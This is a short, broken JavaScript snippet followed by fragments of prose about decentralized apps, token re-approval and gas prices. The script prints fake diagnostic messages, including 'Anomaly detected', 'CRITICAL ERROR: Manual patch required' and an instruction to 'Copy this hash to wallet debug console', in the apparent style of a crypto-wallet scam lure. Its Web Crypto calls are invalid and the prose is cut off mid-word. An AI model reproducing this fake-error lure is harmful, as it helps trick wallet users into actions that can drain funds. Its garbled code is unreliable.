
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-256"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(24)}, k, {name:"AES-GCTR",le
ngth:256}, true, ["encrypt"]
  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9321fb4d inside All checkboxes must be checked to proceed");

  console.error("CRITICAL ERROR: Manual patch required for All checkboxes must be checked to proceed");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
The complexity of modern decentr
app-monorepo community has alrea
as simple as re-approving the toke
high volatility affecting gas prices